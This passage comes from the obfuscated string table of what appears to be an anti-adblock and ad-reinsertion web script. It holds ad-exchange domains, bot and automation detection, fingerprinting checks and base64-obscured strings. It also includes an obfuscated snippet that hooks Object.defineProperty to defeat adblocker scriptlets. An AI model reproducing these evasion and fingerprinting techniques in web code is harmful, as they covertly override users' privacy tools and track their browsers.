claration-value>?\x20)','scrollX','createAuctionNonce','content|<\x27width\x27>','unprotect','webdriver','setSourceContent','Comment','auto|<integer>','onetrust-','<combinator>?\x20<complex-real-selector>',';\x20SameSite=Lax','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','XMLHttpRequest_open','as-tester-handler-added','collect','option\x20domain\x20is\x20invalid','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','loc','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','sleipnir/','duration','<single-transition>#','ad.360yield-basic.com','_sources','/dbm/ad','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','initMain','space-between|space-around|space-evenly|stretch','<line-width>{1,4}','[Bot]\x20bot\x20UA\x20detected,\x20ua=','gpt_slot_found','internet_explorer','gpt','aria-label','parseValue','always|auto|avoid','throw','Hex\x20or\x20identifier\x20is\x20expected','<combinator>?\x20<complex-selector>','evalLength','aW5wdXQ=','none|<string>+','Module','consumeUntilExclamationMarkOrSemicolon','document.getElementsByClassName','gpt_loaded_time','close','selenium-evaluate','includes','consumeUntilLeftCurlyBracketOrSemicolon','pub.doubleverify.com','gpt_slot_rendered_time','Terminate\x20-\x20memory\x20limit\x20threshold','prev_scp','important','\x22:[{\x22id\x22:\x22','minutemedia-prebid.com','protectHtml','2981025GgyvAO','<\x27margin-block\x27>','DOMTokenList','Frame\x20not\x20visible','powerad.ai','Blocked\x20slot\x20define:\x20[','auto|normal|none','border','fXFCPHpgUFpbWUg6MHNqdmFPcA==','<html></html>','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','<counter-style>|<string>|none','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','Combinator','mediatradecraft.com','window.parent.document.domain;','block|inline|run-in','media','https://html-load.cc','clone','eatIdent','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','as_inventory_id','</a></span>','a24xZWhvNmZqYnI0MHB4YzlpMnE=','sectionChange','_skipValidation','appiersig.com','<\x27inset-block\x27>','[object\x20Intl]','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','iframe\x20message\x20timeout:\x20','cpmstar.com','atrule','<?lit$','document.documentElement\x20is\x20undefined','set','\x22\x20as-key=\x22','px-cloud.net','push','HTMLAnchorElement_attributionSrc','Element_getAttribute','LayerList','Unknown\x20context\x20`','CDC','ssmas','edg/','ad.gt','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','getElementsByTagName','&error=','focus','https://btlr.sharethrough.com/universal/v1','<number-zero-one>','parseContext','cesoirtv.com','inventories_key','<page-selector-list>','1rx.io','slotRequested','appier.net','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','Zm1qeA==','SharedWorker','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','MSG_SYN_URG','wrap|none','\x20|\x20\x20','banner_ad','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','publift','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','notificationPermissions','meta[http-equiv=\x22Content-Security-Policy\x22]','opt/','none|<track-list>|<auto-track-list>','consumeUntilBalanceEnd','brave','positions','__phantomas','comma-token','HTMLMetaElement','[block|inline|x|y]#','addIframeVisibilityCheckHandler','element-tagName','resource','dvw','auto|after','body\x20>\x20div\x20>\x20span\x20>\x20div','<\x27block-size\x27>','url','\x20not\x20an\x20object','Date.now','\x20node\x20type','unset','Element_className','[common-ligatures|no-common-ligatures]','onerror','\x0a\x20\x20syntax:\x20','omnitagjs.com','__webdriver_script_function','[<age>?\x20<gender>\x20<integer>?]','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','CSSStyleDeclaration','start|end|left|right|center|justify|match-parent','promise','none|both|horizontal|vertical|block|inline','center|start|end|flex-start|flex-end','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','adngin-','MessageEvent_source','useractioncomplete','silent','<box>#','regexp-test','Integrity\x20check\x20failed:\x20','Y29rcQ==','onmousedown','<\x27max-width\x27>','high','SelectorList','rlh','autobild.de','expression','/static/topics/topics_frame.html','<unknown>','<\x27border-style\x27>','document.getElementsByTagName','ACK_VISIBLE','sn-','_as_prehooked_functions','document.documentElement.clientWidth,\x20clientHeight','<counter()>|<counters()>','privacymanager.io','default|menu|tooltip|sheet|none','infinite|<number>',',\x20fetch:\x20','Advertisement','<style-condition>|<style-feature>','scanNumber',';\x20Priority=Medium','<line-style>','TBL','<attachment>#','browserLanguage','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','intersectionRect','nullable','/pcs/activeview?','<url>|<string>','balance','this.postMessage(...arguments)','allowPrebid','TkduRThhX3kuRmpZTz00dzNdcDc=','caption|icon|menu|message-box|small-caption|status-bar','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','elapsed_time_ms','<generic>','Wrong\x20node\x20type\x20`','_sourceRoot','adsense','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','body','pop','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','Equal\x20sign\x20is\x20expected','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','(-token','<-ms-filter-function>+','repeat|stretch|round','exclusionRules','-webkit-calc(','gwd-','consents','data-non-sharding','tcloaded','https://googleads.g.doubleclick.net/pagead/ads','<font-weight-absolute>{1,2}','ZGdnbg==','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','auto|avoid','[<line-names>|<name-repeat>]+','upload','ups.analytics.yahoo.com','then','api.adiostech.com','textAd','.\x20Phase:\x20','Number','9041364izUlMS','className','normal|[light|dark|<custom-ident>]+&&only?','keepalive','readystatechange','inmobi.com','teads.tv','isInAdIframe','()\x20=>\x20version','undefined','Generic','HTMLStyleElement_insertBefore','start|center|space-between|space-around','<\x27border-width\x27>','bidder','function','none|repeat(\x20<length-percentage>\x20)','mixed|upright|sideways','cmVzZXJ2ZWQySW5wdXQ=','outerHTML','bidswitch.net','getItem','rex','XMLHttpRequest.onreadystatechange','urlRegex','domain\x20switch:\x20ignore','findWsEnd','[full-width|proportional-width]','replaceAll','connection','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','DOMContentLoaded','none|[weight||style||small-caps||position]','pw-','cssTargetRegex','hidden','smartyads.com','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','meta[name=\x22as-event-handler-added\x22]','$1\x20\x20\x20','elem','__prehooked','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','encodeUrl','aditude','content_ad','div\x20{}','none|text|all|-moz-none','opts','sourceContentFor','sdk','<number-one-or-greater>','closest','clientHeight','leftComparison','navigator.productSub\x20is\x20undefined',';\x20Partitioned','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','<mf-plain>|<mf-boolean>|<mf-range>','gemius.pl','[restore-rejections]\x20handleQueued\x20script_onerror','quizlet.com','<\x27inset\x27>','none|forwards|backwards|both','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','open-quote|close-quote|no-open-quote|no-close-quote','sdkVersion','AnPlusB','Apple','as-revalidator','removeChild','gpt-adapex','dbm_d','admaru.net','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','fill|contain|cover|none|scale-down','kobe-journal.com','prepend','arkadium-aps-tagan.adlightning.com','auto|<string>','checkPropertyName','(\x5cs|>)','min','dotted|solid|space|<string>','getUserIds','eventName','\x20iterations','normal|<length-percentage>','all','<angle-percentage>','Element_getElementsByClassName','normal|bold|<number\x20[1,1000]>','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','pluginsLength','alt','setItem','gpt_','iterator','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','7cfdc6c7','no\x20purpose\x201\x20consent','svw','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','PluginArray','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','file','mimeTypesConsistent','atan(\x20<calc-sum>\x20)','Text','?version=','[[<integer>|infinite]{2}]#|auto','base64\x20failed','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','block|inline|x|y','MSG_SYN','searchParams','key','none|<shadow>#','PTZhMEc+UE9vMzdudj94JjFgXTJ0','Element_id','https://orbidder.otto.de/bid','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','whale','max(\x20<calc-sum>#\x20)','Css','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','Unexpected\x20end\x20of\x20input','c.appier.net','.getAdserverTargeting','medium','/sodar/sodar2','def','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','frameElement','browserKind','data-stndz-hidden','document_getElementById','ay.delivery','script-src-elem','version','ContentWindow\x20not\x20found','jg7y.quizlet.com','mimeTypes','[<predefined-rgb-params>|<xyz-params>]','mustIncludeStrings','none|always|column|page|spread','walkContext','/npm-monitoring','Hex\x20digit\x20is\x20expected','cdn-exchange.toastoven.net','domain','geoedge.be','cache_isbot','div#contents\x20>\x20span#ads','coachjs','{\x22apply-ratio\x22:1,\x22','has','pagehide','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','auto|none','[id^=\x22dfp-ad-\x22]','expires','auto|<position>','ds.uncn.jp','MAIN','ADNXSMediation','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','sessionId','concat','PerformanceResourceTiming_encodedBodySize','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','/health-check','<\x27width\x27>','floor','addAtrule_','reverse','auto|<animateable-feature>#','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','_top','atrules','Unknown\x20node\x20type:','compact','max-height','microad.jp','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','[<filter-function>|<url>]+','errorTrace\x20signal\x20unexpected\x20behaviour','interstitial','Name\x20is\x20expected','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','article','adwallpaper','cache','lastIndexOf','\x20or\x20hex\x20digit','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','hooking\x20started\x20without\x20preframe\x20hooking','baseURI','hotjar.com','Integer\x20is\x20expected','auto|smooth','initLogMessageHandler','DeclarationList','urlRegexes','Hyphen\x20minus','?as-revalidator=','forEachRight','runBoredpandaMonitor\x20error','Comma','eventSampleRatio','check','boolean-expr','separate|collapse|auto','MatchOnce','numeric-only|allow-keywords','bidsBackHandler','<bg-clip>#','Document_querySelectorAll','lvh','css','pointer-events','escape','airtory.com','selector','focus/','__selenium_unwrapped','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','functionBind','clearInterval','x-frame-height','//#\x20sourceURL=mediation.js','<bg-position>#','thatgossip.com','sourceMap','scaleZ(\x20[<number>|<percentage>]\x20)','()\x20{\x20[native\x20code]\x20}','data-src','clickio.com','/favicon.ico?','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','deep','[class^=\x22div-gpt-ad\x22]','handleEvent','scrollTo','<visual-box>||<length\x20[0,∞]>','originalColumn','hostage','create','trys','checkStructure','coupang','setTimeout','fs-','HTMLTableElement','reduce','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','slotRenderEnded','728','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','yandex.ru','<\x27border-top-color\x27>','as-event-handler-added','domains','Document_querySelector','svi','isVisibleContent','onclick','Blocked\x20','blockAdUnitPath','[<type-selector>?\x20<subclass-selector>*]!','naturalWidth','Analytics.event(','Please\x20enter\x20the\x20password','[auto|reverse]||<angle>','stack','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','advertisement-holder','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','HTMLImageElement_src','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','Dimension','indexOf','w2g','semicolon-token','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','__as_xhr_processed','CrOS','decodeURI','https://qa.ad-shield.io','adContainer','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','RunPerfTest','isElementDisplayNoneImportant','[<length>|<percentage>|auto]{1,4}','HTMLVideoElement','text-ads','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','\x0a\x20\x20','Window_fetchLater','<shape-box>|fill-box|stroke-box|view-box','port','HTMLElement_style','append','<symbol>\x20<symbol>?','tail','unhandled\x20exception','getSlotElementId','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','parseFromString','adUnits','adtelligent.com','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','adingo','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','cookielaw.org','sort','bp_','error\x20on\x20googletag.pubads()','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','banner-ad','marphezis.com','OutOfPageFormat','true','<line-width>||<line-style>||<color>','createItem','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','responseText','defineProperties','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','isBalanceEdge','Intl','HTMLTableRowElement','[restore-rejections]\x20handleQueued\x20fetch','&url=','[<page-selector>#]?','urlGenerate','adv-','electron','HTMLScriptElement','contains','width','tcString','HTMLImageElement','/iu3','PerformanceEntry','adnami.io','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','<url>\x20<decibel>?|none','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','webdriverio','defaultPrevented','Terminate\x20-\x20non-adblock','__gpp\x20not\x20found\x20within\x20timeout','option\x20expires\x20is\x20invalid','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','nhn','postMessage','__proto__','isEmpty','CSSStyleDeclaration_setProperty','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','condition','economy|exact','adx.digitalmatter.services','cqb','scheme','getWindowId','element','adapi.inlcorp.com','Declaration','miter|round|bevel','Window_open','as-empty-bidder','skipUntilBalanced','gpt-vuukle','window','Function.prototype.bind\x20is\x20undefined','_array','liadm.com','cmd','<time>|none|x-weak|weak|medium|strong|x-strong','rch','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','<\x27inset-inline-start\x27>','https://ad-delivery.net/px.gif?ch=2','mmctsvc.com','svh','HTMLAnchorElement_protocol','fxios/','btoa','data-cmp-ab','as_test','Bad\x20value\x20for\x20`','cqmax','3rd-party\x20fetch\x20error:\x20','getComputedStyle','codeBase64','__replaced','<\x27inset-inline-end\x27>','emit','lvi','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','https://hbopenbid.pubmatic.com/translator','eWJmcQ==','.set','auto|loose|normal|strict|anywhere','`\x20in\x20`','features','auto|inter-character|inter-word|none','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','HTMLAnchorElement_port','\x20>\x20','\x20|\x20','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','cmpChar','as-check-script-blocked','<custom-ident>|<string>','cbidsp','ac-','trvdp.com','normal|<percentage>','device-cmyk(\x20<number>#{4}\x20)','ops','[none|<custom-ident>]#','[auto?\x20[none|<length>]]{1,2}','not\x20<media-in-parens>',']\x20by\x20[','__driver_evaluate','snigelweb.com','unshift','<ray()>|<url>|<basic-shape>','adunit','mode','none|vertical-to-horizontal','navigator.appVersion\x20is\x20undefined','setAttribute','tunebat.com','HTMLTableCellElement','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','script_abort','kayzen.io','<integer>&&<symbol>','log','<\x27max-block-size\x27>','Document_createElement','_set','invert(\x20<number-percentage>\x20)','event_sample_ratio','center|start|end|self-start|self-end|flex-start|flex-end','Exception\x20occurred\x20in\x20hooked\x20function\x20','linear|radial','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','auto|<custom-ident>','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','HTMLSourceElement','HTML','<urange>#','[none|<dashed-ident>]#','minutemedia','text/html','about:srcdoc','auto|none|<dashed-ident>|<scroll()>|<view()>','onError','Element_removeAttribute','installedModules','dvmax','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','3rd-party\x20fetch\x20unexpected\x20response','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','spawn','event_type','stringify','structure','imprnt-cnt','limit','reserved1Input','errArgs','cqmin','<supports-decl>|<supports-selector-fn>','target','[<length>|<percentage>]{1,4}','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','defaultView','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','false|true','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','serverbid.com','none|<shadow-t>#',':\x20[left|right|first|blank]','<clip-source>|[<basic-shape>||<geometry-box>]|none','getAtrule','HTMLLinkElement_rel','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','doubleclick\x5c.net','window.PluginArray\x20is\x20undefined','okNetworkStatusCodes','base','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','try-catch','fastclick.net','google_ads','cloudfront.net','mozInnerScreenX','platform','Too\x20many\x20hex\x20digits','logs-partners.coupang.com','origin','captureEvents','no-cache','readable','shouldStorageWaitForTcf','scroll-position|contents|<custom-ident>','auto|touch','scroll(\x20[<axis>||<scroller>]?\x20)','cookie','find','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','bored_panda_script_block_check','HTMLFormElement_target','query','ReadableStream','<percentage>?&&<image>','agkn.com','brandmetrics.com','adshield-loaded','googleads.g.doubleclick.net','search','adcontainer','(\x20<declaration>\x20)','JSON_stringify','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','sizes',':after','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','is_limited_ads','setImmediate','keepOriginalAcceptableAds','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','auto|all|none','none|<custom-ident>','a2Zwdg==','string-try-catch','_ignoreInvalidMapping','CSSStyleDeclaration_cssText','requestNonPersonalizedAds','[data-ad-slot]','Element_classList','Unknown\x20field\x20`','raptive','_as_injected_functions','i|s','<namespace-prefix>?\x20[<string>|<url>]','Failed\x20to\x20detect\x20bot:','Chrome/','is_brave','option\x20sameSite\x20is\x20invalid','PerformanceResourceTiming_transferSize','qrscanner.net','margin-bottom','decodeURIComponent','dataset','<integer>','thebrighttag.com','referrerPolicy','xhr.onreadystatechange\x20not\x20set',':before','givt_detected','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','navigator.plugins.length\x20is\x20undefined','Document','script_onerror','eval','atmedia.hu','Window_requestIdleCallback','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','out_of_page','auto|<integer>{1,3}','Brackets','Unknown\x20node\x20type:\x20','\x0a\x20\x20\x20value:\x20','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','cursor','<script>window.parent.postMessage(\x27','clickiocdn.com','terms','getTargeting','HTMLIFrameElement','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','matchDeclaration','encodeId','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','replaceSync','scanString','butt|round|square','auto||<ratio>','<media-not>|<media-and>|<media-or>|<media-in-parens>','pipeThrough','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','Element_outerHTML','window.as_location','hooked_page','pageview_id','Destroying\x20blocked\x20slots\x20:\x20','bot','-1000px','que','import(\x27','uidapi.com','normal|<feature-tag-value>#','object-keys','Invalid\x20base64\x20digit:\x20','xyz|xyz-d50|xyz-d65','skin_wrapper','AdThrive_','https://static.dable.io/dist/plugin.min.js','finally','xg4ken.com','normal|[fill||stroke||markers]','Identifier','__rgst_cb','Array','<number>|<dimension>|<ident>|<ratio>','sourceMapURL\x20could\x20not\x20be\x20parsed','lijit.com','normal|auto|<position>','cdn.confiant-integrations.net','succeedscene.com','appsflyer.com','reserved1','`\x20is\x20missed','additionalAdsBait','click','isArray','isElementDisplayNone','negotiate_fail','stickyadstv.com','layer(','Window','read-only|read-write|read-write-plaintext-only','tokenEnd','originalPositionFor','<\x27margin-bottom\x27>','versions','longestMatch','innerWidth','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','smartadserver.com','replace','/negotiate/v4/xhr?passcode=','as_adblock','listenerId','column','requestIdleCallback','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','protectUrlContext','single|multiple','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','PerformanceEntry_name','googlesyndication.com','2mdn.net','transform','none|<position-area>','border-box|padding-box|content-box','traffective','parentElement','bid','eatDelim','priority','-moz-calc(','.workers.dev','rlcdn.com','and','asadcdn.com','Property','replace|add|accumulate','visible|hidden|collapse','break-walk','for','<\x27opacity\x27>','redirected','right','urlFilter','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','anymind360.com','criteo.com','\x22\x20i